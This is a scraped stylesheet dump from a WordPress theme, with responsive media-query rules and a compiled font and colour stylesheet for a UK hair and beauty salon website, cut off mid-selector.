  	}
  	.shareit.shareit-circular.floating { flex-direction: row; float: left; }
  	.shareit.shareit-circular.circwithname.floating { justify-content: flex-start }
  	.shareit.shareit-circular.floating a { margin-right: 16px!important }
  	.shareit.shareit-circular.circwithname.floating a { margin-bottom: 16px!important }
		.shareit.shareit-default.floating .share-item.facebookbtn { margin-top: -2px!important }
		.shareit.shareit-default.floating .share-item.reddit, .shareit.shareit-default.floating .share-item.twitterbtn { margin-top: 6px!important }
		.shareit.shareit-default.floating .share-item.linkedinbtn, .shareit.shareit-default.floating .share-item.facebooksharebtn { margin-top: -3px!important }
}
@media screen and (max-width:1200px) {
	article .nosidebar .alignwide {
		margin-left: -1%!important;
		margin-right: -1%!important;
		width: calc(100% + 2%)!important;
	}
}
@media screen and (max-width:1152px) {
	#page, .container { max-width: 96% }
}
@media screen and (max-width: 1100px) and (min-width: 864px) {
	#primary-navigation li {
		margin: 0 40px 0 0;
	}
}
@media screen and (max-width:1024px) {
	#move-to-top {
		margin-right: 0;
		right: 5px;
	}
	.mts-cart span a { padding: 17px 3px 16px 3px!important }
	.widget #wp-subscribe .title { font-size: 24px }

	/* Footer */
	.widgets-num-5 .f-widget {
		width: 31.3333334%;
		margin-right: 3%;
	}
	.widgets-num-5 .f-widget:nth-of-type(3n) {
		margin-right: 0;
	}
	.widgets-num-5 .f-widget:nth-of-type(3n+1) {
		clear: both;
	}
	#comments .ago, .reply a {
		font-size: 18px;
	}
	.commentlist .children {
		padding-left: 8%;
	}
	#commentsAdd #respond h3, #commentsAdd #respond h4 { margin-bottom: 30px }
	/* Related Posts */
	.related-posts-container .flex-grid.grid5, .related-posts-container .flex-grid.grid6, .related-posts-container .flex-grid.grid7, .related-posts-container .flex-grid.grid8 { flex: 0 0 calc( 25% - 24px) }
}
@media screen and (max-width:960px) {
	.single-post .container { max-width: 96%; }
	.single_post .post-info > span {
		margin-right: 30px;
	}
	img {
		max-width: 100%;
		height: auto!important;
	}
	.ad-300 img { max-width: 100% }
	.ad-125 li { max-width: 40% }
	.ad-125 img {
		padding: 0;
		background: #FAFAFA;
		border: 0;
	}
	.footer-widgets .f-widget { width: 31.3333334% }
	.footer-widgets.widgets-num-4 .f-widget { width: 22.5% }
}
@media screen and (max-width: 961px) and (min-width: 721px) {
	.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
		width: 31.3333333%;
		margin-right: 3%;
	}
	.footer-widgets.widgets-num-4 .f-widget:nth-child(3n), .footer-widgets.widgets-num-3 .f-widget:nth-child(3n) { margin-right: 0 }
}
@media screen and (min-width:865px) {
	.navigation.mobile-only { display: none }
}
@media screen and (max-width:865px) {
	.logo-wrap {
		margin: 3px 0 0 0;
	}
	.site-description { margin-top: 0 }
	.widget-header {
		max-width: 100%;
		float: none;
		overflow: hidden;
		width: 100%;
		text-align: center;
	}
	footer .container { padding: 0 2% }
	.navigation {
		width: 100%;
		border: none;
		display: none;
	}
	.navigation.pagination {
		display: block;
	}
	.navigation .menu a, .navigation .menu .fa > a, .navigation .menu .fa > a {
		color: #fff!important;
		background: transparent;
	}
	.navigation .menu {
		display: block!important;
		float: none;
		background: transparent;
		margin-bottom: 0;
	}
	.navigation ul ul {
		visibility: visible!important;
		opacity: 1!important;
		position: relative;
		left: 0!important;
		border: 0;
		padding: 0;
		width: 100%;
	}
	.navigation ul ul::after {
		display: none;
	}
	.navigation ul li li {
		background: transparent;
		border: 0;
	}
	nav { height: auto }
	#header nav li, #header .navigation ul li li {
		width: 100%!important;
		float: left;
		position: relative;
	}
	.navigation ul li:after { display: none }
	.navigation ul li:before { display: none }
	#header nav li a, .header-default #primary-navigation li a, body #primary-navigation .navigation ul .current-menu-item a {
		width: 100%!important;
		box-sizing: border-box;
	}
	#primary-navigation {
		min-height: 25px;
	}
	#primary-navigation li a {
		border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	}
	#primary-navigation li, #primary-navigation li li {
		margin: 0;
		padding: 0;
	}
	.header-layout2 #primary-navigation li {
		margin: 0;
	}
	.header-layout2 #primary-navigation li li {
		padding: 0;
	}
	.header-layout2 #primary-navigation li a {
		padding: 21px!important;
	}
	#primary-navigation .navigation ul ul a, #primary-navigation .navigation ul ul a:link, #primary-navigation .navigation ul ul a:visited {
		width: 100%;
		border-bottom: 1px solid rgba(255, 255, 255, 0.1);
		border-left: none;
	}
	#header nav a {
		text-align: left;
		width: 100%;
	}
	body #header { margin-top: 0; text-align: center; }
	a#pull {
		width: 100%;
		display: block;
		color: #2b2b2b;
		font-size: 18px;
		font-weight: 500;
		text-indent: 0px;
		box-sizing: border-box;
		position: absolute;
		top: 0;
	}
	a#pull span {
		float: right;
		font-size: 14px;
		text-transform: uppercase;
	}
	a#pull:after {
		content: "\f0c9";
		display: inline-block;
		position: absolute;
		right: 40px;
		top: 0;
		left: 0;
		font-family: FontAwesome;
	}
	.header-layout2 a#pull {
		width: 75px;
    top: 18px;
    right: 0;
	}
	/*disable flayout*/
	#catcher { height: 0 !important }
	.sticky-navigation-active {
		position: relative !important;
		top: 0 !important;
	}
	.admin-bar .sticky-navigation-active { top: 0!important }
	body #comments .fn { font-size: 18px } 
	/*-[ Responsive Navigation ]--------------------------------*/
	.main-container {
		position: relative;
		left: 0;
		transition: left 500ms ease;
	}
	.mobile-menu-active .main-container {
		left: 300px;
		transition: left 500ms ease;
  	}
	.navigation.mobile-menu-wrapper {
		display: block;
		position: fixed;
		top: 0;
		left: -300px;
		width: 300px;
		height: 100%;
		border-right: 1px solid rgba(255, 255, 255, 0.2);
		overflow: auto;
		transition: left 500ms ease;
		-webkit-backface-visibility: hidden;
		box-sizing: border-box;
		overflow-x: hidden;
	}
	.mobile-menu-active .navigation.mobile-menu-wrapper {
		left: 0;
		z-index: 1111;
	}
	.navigation ul li {
		width: 100%;
		display: block;
	}
	.navigation ul li:hover { background: none }
	.navigation ul li a, .navigation ul ul a {
		padding: 8px 20px!important;
		width: 100%;
		border: none;
	}
	.navigation ul ul {
		background: none!important;
		position: static;
		width: 100%;
		border: none;
		box-shadow: none;
	}
	.navigation ul ul li {
		background: none;
		width: 100%;
	}
	.navigation i { display: inline }
	.navigation ul ul ul a { padding: 9px 27px !important }
	.navigation ul ul ul ul a { padding: 9px 36px !important }

	.navigation .toggle-caret {
		display: block;
		width: 42px;
		height: 42px;
		line-height: 42px;
		color: #ffffff;
		border-left: 1px solid rgba(255, 255, 255, 0.1);
		top: 0;
	}
	.navigation .toggle-menu .toggle-caret .fa {
		color: #fff;
	}
	.navigation .menu-item-has-children > a:after { content: '' }
	#mobile-menu-overlay {
		position: fixed;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		z-index: 999;
		cursor: pointer;
		display: none;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		background: rgba(0,0,0,.5);
	}
	html.noscroll {
		position: fixed;
		overflow-y: scroll;
		width: 100%;
	}
	/*-[ Mega Menu ]--------------------------------*/
	#wpmm-megamenu .wpmm-subcategories {
		width: 100%;
		text-indent: 0;
	}
	#wpmm-megamenu .wpmm-posts { width: 100% }
	#wpmm-megamenu .wpmm-post {
		width: 100%!important;
		padding: 0 10px!important;
		text-align: center!important;
	}
	#wpmm-megamenu .wpmm-thumbnail img { float: left }
	div.header-social-icons, .mts-cart { display: block!important }
	#primary-navigation .mts-cart {
		display: block!important;
		padding-left: 0;
	}
	#primary-navigation .navigation ul li:hover, #primary-navigation .navigation ul .current-menu-item { background: transparent }
	.wpmm-megamenu-showing.wpmm-light-scheme { background: transparent!important }
	#primary-navigation .navigation ul ul li { background: transparent }
	#primary-navigation .header-social-icons a {
		font-size: 18px!important;
		padding: 14px 10px!important;
		width: auto;
		text-indent: 0;
		background: transparent;
	}
	.navigation i { margin-right: 0 }

	body #header {
		padding: 15px 0 20px 0;
	}
	body .header-layout2 #header {
		padding: 22px 0 0 0;
	}
	.single-full-header {
		width: 100%;
	}
	#copyright-note {
		width: 100%;
		float: none;
		text-align: center;
		margin-top: 5px;
	}

	/* HomePage */
	.layout-1-container .left-sidebar {
		width: 100%;
		max-width: 350px;
		clear: both;
		float: none;
		margin: 0 auto;
	}
	.layout-1-container .post-wrap {
		width: 100%;
	}

	/* Single */
	.related-posts .title {
		margin: 0;
	}
	/* Single subscribe */
	.single-subscribe #wp-subscribe .title {
		position: static!important;
	}
	.single-subscribe #wp-subscribe .title, .single-subscribe #wp-subscribe p, .single-subscribe .widget #wp-subscribe form {
		width: 100%;
		height: 100%;
		float: none;
	}
	body .single-subscribe #wp-subscribe input.email-field, body .single-subscribe #wp-subscribe input.name-field, body .single-subscribe .widget #wp-subscribe input.submit {
		font-size: 12px!important;
	}
	.single-subscribe .layout-subscribe-container {
		padding: 50px 0 40px 0!important;
	}
}
@media screen and (max-width:768px) {
	.related-posts-container .flex-grid.grid2, .related-posts-container .flex-grid.grid3, .related-posts-container .flex-grid.grid4, .related-posts-container .flex-grid.grid5, .related-posts-container .flex-grid.grid6, .related-posts-container .flex-grid.grid7, .related-posts-container .flex-grid.grid8 {
		flex: 0 0 calc( 50% - 30px);
	}

}
@media screen and (max-width:728px) {
	.logged-in .pace .pace-progress { top: 46px }
	.widget-header {
		max-width: 100%;
		margin-top: 0;
		margin-bottom: 10px;
	}
}
@media screen and (min-width:985px) {
	.widget-header .adcode-widget {
		width: 728px;
		height: 90;
	}
}
@media screen and (max-width:720px) {
	.article, .single-post .article, .layout-1-container .article, .default-container .article, .layout-2-container .article {
		width: 100%;
	}
	#content_box {
		padding-right: 0px;
		padding-left: 0px!important;
	}
	.sidebar.c-4-12 {
		margin: 0 auto;
		float: none!important;
		width: 100% !important;
		max-width: 350px;
	}
	.ad-125 li { max-width: 45% }
	#comments { margin-right: 0 }
	.widget-header .textwidget {
		margin-top: 0;
		padding-left: 0;
		border-left: none;
	}
	.footer-widgets.widgets-num-5 .f-widget, .footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
		width: 48%;
		margin-right: 4%;
	}
	.footer-widgets.widgets-num-5 .f-widget:nth-of-type(3n+1) {
		clear: none;
	}
	.footer-widgets.widgets-num-5 .f-widget:nth-child(even), .footer-widgets.widgets-num-4 .f-widget:nth-child(even), .footer-widgets.widgets-num-3 .f-widget:nth-child(even) { margin-right: 0 }

	/* Single */
	body .related-posts {
		margin-top: 20px;
	}
	.related-posts.related2 .flex-grid {
		margin-bottom: 50px;
	}
	article .alignwide { max-width: inherit }
	article .nosidebar .alignwide, article .cslayout .alignwide, article .sclayout .alignwide {
		margin-right: -2%!important;
		width: calc(100% + 4%)!important;
		margin-left: -2%!important;
	}
	article .sclayout .alignfull, article .cslayout .alignfull {
		margin-left: calc(50% - 50vw)!important;
		margin-right: calc(50% - 50vw)!important;
	}
	#commentform input#submit, #mtscontact_submit {
		min-width: 100%;
	}
}
@media screen and (max-width:650px) {
	/* HomePage */
	body .layout-1-container {
		margin-top: 30px;
	}
	body .layout-html-container, body .layout-2-container, body .layout-grid-container {
		margin: 0;
	}
	body .layout-2 .latestPost.large .title a {
		font-size: 24px;
		line-height: 26px;
	}
	.layout-grid .latestPost {
		width: 48%;
		margin-right: 4%;
	}
	.layout-grid .latestPost:nth-of-type(2n) {
		margin-right: 0;
	}
	#wrapper.single > .container, .archive #wrapper > .container, .search #wrapper > .container, .error404 #wrapper > .container, .default-wrap, .paged #wrapper > .container {
		margin-top: 40px;
	}
}

@media screen and (max-width:600px) {
	.pagination {
		padding-top: 30px;
	}
	.logged-in .pace .pace-progress { top: 0 }
	.footer-widgets .f-widget, .footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget.last {
		width: 100%!important;
		max-width: 340px;
		margin-bottom: 15px;
		float: none!important;
		margin: 0 auto!important;
	}
	html #wpadminbar { position: fixed }

	/* Related Posts */
	.related-posts .title a { font-size: 16px!important }
	.related-posts-container .flex-grid.grid4, .related-posts-container .flex-grid.grid5, .related-posts-container .flex-grid.grid6, .related-posts-container .flex-grid.grid7, .related-posts-container .flex-grid.grid8 { flex: 0 0 calc( 33.3333% - 24px) }
}
@media screen and (min-width:550px) {
	.widget-header .adcode-widget {
		width: 468px;
		height: 60;
	}
}
@media screen and (max-width:550px) {
	.header-default .header-date {
		float: none;
		margin-bottom: 25px;
	}
	.logo-wrap {
		float: left;
		position: static;
		transform: none;
	}
	/* Blog */
	body .layout-default .latestPost .title a {
		font-size: 22px;
		line-height: 26px;
	}
	.layout-default .latestPost #featured-thumbnail {
		width: 40%;
		margin-right: 4%;
	}
	.layout-default .wrapper {
		width: 56%;
	}
	.f-widget {
		width: 100%;
		margin-right: 0;
	}
	blockquote {
		padding: 30px 30px 20px 30px;
		font-size: 18px!important;
	}

	/* Single */
	body .single-title {
		font-size: 28px;
		line-height: 34px;
	}
	#comments .ago, .reply a {
		font-size: 16px;
	}
	.tags .tagtext { display: none; }
	.related-posts .latestPost .title a { font-size: 16px!important }

	.commentmetadata { overflow: visible }
	.single_post .post-single-content, .tags { padding-left: 0; }
	.shareit.top { display: none }

	body .single-subscribe #wp-subscribe input.email-field, body .single-subscribe #wp-subscribe input.name-field, .single-subscribe .widget #wp-subscribe input.submit, #commentform input#submit, #mtscontact_submit, .widget #wp-subscribe input.submit {
		width: 100%;
		position: static;
	}
	body .postauthor {
		padding-top: 30px;
	}
	.postauthor {
		text-align: center;
	}
	.postauthor img {
		float: none;
		margin-right: 0!important;
	}
	.postauthor h5, .single-author-posts {
		width: 100%;
		margin-right: 0;
	}
	html body { font-size: 16px }
	body .related-posts {
		padding-top: 35px;
	}
}
@media screen and (max-width:480px) {
	.navigation.pagination {
		margin-top: 0;
	}
	#site-footer {
		margin-top: 20px!important;
	}
	#featured-thumbnail.outspoken-widgetfull {
		float: none;
		width: 100%;
		margin-right: 0;
	}
	#wrapper.single > .container, .archive #wrapper > .container, .search #wrapper > .container, .error404 #wrapper > .container, .default-wrap { margin-top: 20px }

	body #move-to-top {
		right: 10px;
		bottom: 10px;
	}
	.shareit.shareit-circular.floating {
		margin-bottom: 0!important;
	}
	/* HomePage */
	body .layout-default .latestPost {
		padding-bottom: 15px;
		margin-bottom: 30px;
	}
	/* Signle */
	.single-full-header .thecategory {
		margin-bottom: 5px;
	}
	.single_post .single-postinfo-wrapper {
		margin-bottom: 20px;
	}
	.single_post .post-info {
		float: none;
	}
	.single-subscribe .widget #wp-subscribe .title {
		margin-bottom: 10px;
	}
	body #sidebar .widget {
		margin-bottom: 30px;
	}
	#comments {
		margin-top: 50px;
	}
	.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
		width: 100%;
		margin-right: 0;
	}
	body .f-widget .widget {
		margin-bottom: 40px;
	}
	body #comments .fn { font-size: 16px }
	body .commentmetadata .commenttext p { font-size: 14px; line-height: 1.8; }
	html body, body .postauthor p {
		font-size: 16px;
		line-height: 1.6;
	}
	body .related-posts h4, body #respond h3, body #respond h4, body .total-comments {
		font-size: 24px;
		line-height: 1.6;
	}
	#comments .ago, .reply a { font-size: 14px }
	.commentmetadata .commenttext { margin-top: 7px }
	#comments .avatar { margin-right: 20px }
	.copyrights {
		text-align: center;
	}
	#copyright-note > span { float: none; margin-left: 0; }
	#copyright-note {
		float: none;
		width: 100%;
	}
	.top { width: 100% }
	.commentlist .children {
		margin-left: 0;
		width: 100%;
		padding-left: 10px;
	}
	.commentlist .children .children { padding-left: 10px }
	body input#author, body .contact-form input[type="text"], body input#email, body input#url, body #commentform textarea, body .contact-form textarea, body .widget #s {
		font-size: 14px;
	}
	.to-top {
		float: none;
		clear: both;
		width: 100%;
		margin-top: 10px;
	}
	/* Related Posts */
	.related-posts article {
		width: 100%;
		float: left!important;
		max-width: 100%;
	}
	.related-posts.related6 .related-posts-container {
		width: 100%;
		margin-right: 0;
	}
	.related-posts.related6 .related-posts-ad {
		float: left;
	    width: 100%;
	    max-width: 100%;
	    text-align: center;
	    margin-bottom: 20px;
	}
	.related-posts .latestPost .title a { font-size: 18px!important }
	.related-posts #featured-thumbnail {
		width: 100%!important;
		margin: 0 0 20px 0;
	}
	body .related-posts {
		margin-bottom: 0;
		margin-top: 45px;
	}
	body .breadcrumb {
		line-height: 1.4;
	}
	.ago { font-size: 16px }
	body h1 { font-size: 28px }
	body h2 { font-size: 26px }
	body h3 { font-size: 24px }
	body h4 { font-size: 22px }
	body h5 { font-size: 20px }
	body h6 { font-size: 18px }
}
@media screen and (max-width:430px) {
	.latestPost-review-wrapper .review-total-star {
		position: relative;
		right: 0;
		top: 0;
	}
	.related-posts-container .flex-grid.grid2, .related-posts-container .flex-grid.grid3, .related-posts-container .flex-grid.grid4, .related-posts-container .flex-grid.grid5, .related-posts-container .flex-grid.grid6, .related-posts-container .flex-grid.grid7, .related-posts-container .flex-grid.grid8 { flex: 0 0 calc( 100% - 24px) }
}
@media screen and (min-width:400px) {
	.widget-header .adcode-widget {
		width: 320px;
		height: 100px;
	}
}
@media screen and (max-width:400px) {
	/* HomePage */
	.layout-default .latestPost #featured-thumbnail, .layout-default .wrapper, .layout-1 .latestPost.small, .layout-2 .latestPost.large, .layout-2 .latestPost.small, .layout-grid .latestPost {
		width: 100%;
	}
	.layout-default .wrapper {
		margin: 20px 0 0 0;
	}
	body .default-container {
		margin-top: 15px;
	}
	#commentform textarea { width: 100% }
	.related-posts-ad {
		max-width: 100%;
		margin-bottom: 15px;
	}
	body .single-title { font-size: 24px }
	body .postauthor h5, body .postauthor h5 a {
		font-size: 24px;
	}
	.single_post { margin-bottom: 10px }
	.thecontent ul, .thecontent ol { padding-top: 0 }
	body .postauthor { margin-top: 30px }
	body #sidebar .widget {
		margin-bottom: 30px;
	}
	body #sidebar .widget h3.widget-title {
		font-size: 24px;
		margin-bottom: 15px;
	}
}
@media screen and (max-width:320px) {
	.latestPost { width: 100% !important }
	.layout-default .latestPost #featured-thumbnail, .layout-default .wrapper {
		width: 100%;
	}
	.layout-default .wrapper {
		margin-top: 20px;
	}
	.navigation li {
		display: block;
		float: none;
		width: 100%;
	}
	.navigation li a { border-bottom: 1px solid #576979 }
}


--- FILE ---
content_type: text/css
request_url: https://www.prioryhairnbeauty.co.uk/wp-content/uploads/outspoken-styles/outspoken-16.css?timestamp=1694132658&ver=1.0.10
body_size: 3343
content:
/********* Compiled - Do not edit *********/
html body{background:#ffffff;}.main-header, #header.sticky-navigation-active, .navigation ul ul{background:#16171b;}#logo a, .logo{font-family:'Red Hat Text';color:#ffffff;font-weight:500;text-transform: uppercase; font-style: italic;font-size:20px;}#primary-navigation li a, #secondary-navigation li a, .header-links a{font-family:'Red Hat Text';color:#595959;font-weight:700;text-transform: uppercase; letter-spacing: 1px;font-size:13px;}body{font-family:'Red Hat Text';color:#2b2b2b;font-weight:500;font-size:16px;line-height:26px;}.readMore a{font-family:'Red Hat Text';color:#5dd9af;font-weight:700;text-transform: uppercase;font-size:16px;}.pagination, #load-posts a{font-family:'Red Hat Text';font-weight:700;font-size:18px;}.breadcrumb, .breadcrumb a, .rank-math-breadcrumb, .rank-math-breadcrumb a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:12px;}.single-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: -0.32px;font-size:40px;line-height:44px;}.related-posts h4, #respond h4, .total-comments{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.448px;font-size:28px;line-height:1;}.single-subscribe .widget #wp-subscribe .title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: 1.5px;font-size:30px;line-height:32px;}.single-subscribe .widget #wp-subscribe p.text, .single-subscribe .widget .wp-subscribe .wps-consent-wrapper label, .single-subscribe .widget .wp-subscribe-wrap .error, .single-subscribe .widget .wp-subscribe-wrap .thanks{font-family:'Red Hat Text';color:#2b2b2b;font-weight:400;font-size:16px;line-height:24px;}.single-subscribe .widget #wp-subscribe input.email-field, .single-subscribe .widget #wp-subscribe input.name-field{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:12px;}.single-subscribe .widget #wp-subscribe input.submit{font-family:'Red Hat Text';color:#ffffff;font-weight:700;letter-spacing: 1px;font-size:16px;height:48px;background:#ec5050;border-radius:0px;border: none ;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.single-subscribe .widget .wp-subscribe-wrap p.footer-text{font-family:'Red Hat Text';color:#a7a7a7;font-weight:400;font-size:13px;line-height:20px;}.postauthor h4{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:1;}.postauthor h5, .postauthor h5 a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: capitalize; letter-spacing: -0.32px;font-size:20px;}.postauthor p{font-family:'Red Hat Text';color:#595959;font-weight:500;font-size:16px;margin-top:5px;line-height:26px;}#sidebar .widget h3.widget-title, #sidebar .widget h3.widget-title a{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 0.923px;font-size:13px;line-height:1;}.widget #wp-subscribe input.submit{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 2.505px;font-size:15px;}#commentform input#submit, #mtscontact_submit{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 1.065px;font-size:15px;}#sidebar .widget li.horizontal-small .post-title a, #sidebar .widget .wpt_widget_content .entry-title a, #sidebar .widget .wp_review_tab_widget_content .entry-title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:15px;line-height:18px;}#sidebar .widget li a, #sidebar .widget.widget_categories li a, #sidebar .widget.widget_archive li a, #sidebar .widget.widget_pages li a, #sidebar .widget.widget_meta li a, #sidebar .widget.widget_recent_comments li a, #sidebar .widget.widget_recent_entries li a, #sidebar .widget.widget_rss, #sidebar .widget.widget_nav_menu li a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:16px;}#sidebar .widget .vertical-small a, #sidebar .widget li.vertical-small, #sidebar .widget .review_thumb_large .entry-title a, .f-widget .widget .vertical-small a, .f-widget .widget .vertical-small li, .f-widget .widget .review_thumb_large .entry-title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}#sidebar .widget p, #sidebar .widget .post-excerpt, .widget .wp-subscribe-wrap .wps-consent-wrapper label, .aboutme-widget .aboutme-description{font-family:'Red Hat Text';color:#595959;font-weight:500;font-size:14px;line-height:26px;}#sidebar .widget .vertical-small p, #sidebar .widget .vertical-small .post-excerpt, .f-widget .widget .vertical-small p, .f-widget .widget .vertical-small .post-excerpt{font-family:'Red Hat Text';color:#2b2b2b;font-weight:300;font-size:13px;margin-top:12px;line-height:20px;}#sidebar .widget .post-info, #sidebar .widget .post-info a, #sidebar .wpt_widget_content .wpt-postmeta, .widget .wp_review_tab_widget_content .wp-review-tab-postmeta{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:11px;margin-top:3px;line-height:1;}#sidebar .widget .vertical-small .post-info, #sidebar .widget .vertical-small .post-info a, .f-widget .widget .vertical-small .post-info, .f-widget .widget .vertical-small .post-info a, .widget .wp_review_tab_widget_content .review_thumb_large .wp-review-tab-postmeta, .wpt_comment_content, .wpt_excerpt{font-family:'Red Hat Text';color:#2b2b2b;font-weight:300;font-size:12px;margin-top:8px;line-height:1;}#sidebar .widget .wp_review_tab_widget_content .tab_title a, #sidebar .widget .wpt_widget_content .tab_title a, .f-widget .widget .wp_review_tab_widget_content .tab_title a, .f-widget .widget .wpt_widget_content .tab_title a{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 1.07px;font-size:10px;}.footer-widgets h3, #site-footer .widget #wp-subscribe .title, .brands-title{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 0.923px;font-size:13px;}.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a{font-family:'Red Hat Text';color:#a7a7a7;font-weight:500;letter-spacing: 0.923px;font-size:13px;}.f-widget .widget li.horizontal-small .post-title a, .f-widget .widget .wpt_widget_content .entry-title a, .f-widget .widget .wp_review_tab_widget_content .entry-title a{font-family:'Red Hat Text';color:#ffffff;font-weight:700;font-size:13px;line-height:16px;}#site-footer .f-widget p, .footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p, footer .widget .post-info, .f-widget .wp-subscribe-wrap .wps-consent-wrapper label, .disclaimer{font-family:'Red Hat Text';color:#a7a7a7;font-weight:400;font-size:13px;line-height:26px;}#copyright-note{font-family:'Red Hat Text';color:#a7a7a7;font-weight:500;font-size:15px;}input#author, .contact-form input[type="text"], input#email, input#url, #commentform textarea, .contact-form textarea, .widget #s{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 0.57px;font-size:15px;}h1{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:36px;}h2{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:34px;}h3{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:32px;}h4{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:30px;}h5{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:28px;}h6{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:24px;}#site-footer{background:#16171b;margin-top:46px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:74px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.copyrights{background:#16171b;border: none ;}#primary-navigation li a:hover,#primary-navigation li.current-menu-item a,#sidebar .widget .post-info .thecategory a,#sidebar .widget .vertical-small .widget-readmore a,#sidebar .widget li a:hover,#sidebar .widget li.horizontal-small .post-title a:hover,#tabber .inside li a:hover,#wp-calendar td#today,.f-widget .widget li.horizontal-small .post-title a:hover,.fn a,.header-layout2 a#pull,.latestPost .title a:hover,.layout-1 .latestPost .title a:hover,.layout-1 .latestPost.small .title a:hover,.layout-2 .latestPost.large .title a:hover,.layout-2 .latestPost.small .title a:hover,.layout-default .latestPost .title a:hover,.layout-grid .latestPost .title a:hover,.pnavigation2 a,.postauthor h5 a:hover,.product_list_widget .amount,.related-posts .title a:hover,.related-readmore a,.reply a,.shareit-circular.standard .fa:hover,.shareit-circular.standard .share-text,.sidebar .wpt_widget_content a,.single .pagination a .current:hover,.single-author-posts h3.title a:hover,.single_post .post-info a:hover,.tagcloud a,.tags a,.textwidget a,.title a:hover,.toggle-menu .toggle-caret .fa,.widget #wp-subscribe input.submit,.widget .sbutton,.widget .wp_review_tab_widget_content a,.widget .wpt_widget_content #tags-tab-content ul li a,.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce ul.products li.product .price,a,a#pull:hover,article ul li::before,blockquote::before,blockquote:after,body a:hover{color:#ec5050;}#sidebar .widget a:hover{color:#ec5050;}.shareit-circular.standard svg:hover{fill:#ec5050;}#sidebar .social-profile-icons ul li a:hover,.latestPost .post-info a:hover,.review-total-only.small-thumb .review-result-wrapper i,.widget .review_thumb_large .review-result,.widget .review_thumb_large .review-total-only.large-thumb{color:#ec5050!important;}#add_payment_method .wc-proceed-to-checkout a.checkout-button,#commentform input#submit,#mobile-menu-wrapper ul li a:hover,#move-to-top:hover,#mtscontact_submit,#searchsubmit,#sidebar .widget .tagcloud a:hover,#sidebar .widget h3::before,#tabber ul.tabs li a.selected,#wp-calendar caption,#wpmm-megamenu .review-total-only,.breadcrumb .separator,.button,.button:hover,.error404 .article .sbutton,.f-widget .tagcloud a:hover,.instagram-button a,.latestPost .review-type-circle.latestPost-review-wrapper,.latestPost-review-wrapper,.navigation #wpmm-megamenu .wpmm-pagination a,.navigation ul .sfHover a,.owl-prev:hover, .owl-next:hover,.pace .pace-progress,.pagination a:hover,.post-info > span::after,.search .article .sbutton,.single .pagination a:hover .current,.single-subscribe .widget #wp-subscribe input.submit:hover,.tags a:hover,.widget #wp-subscribe input.submit:hover,.widget .widget_wp_review_tab .review-total-only.large-thumb,.widget .wp-subscribe-wrap h4.title span.decor:after,.widget .wp_review_tab_widget_content ul.wp-review-tabs li.selected a::before,.widget .wpt_widget_content #tags-tab-content ul li a:hover,.widget .wpt_widget_content ul.wpt-tabs li.selected a::before,.widget-slider .slide-caption,.widget_product_search button[type="submit"],.widget_product_search button[type="submit"]:hover,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce .bypostauthor:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce 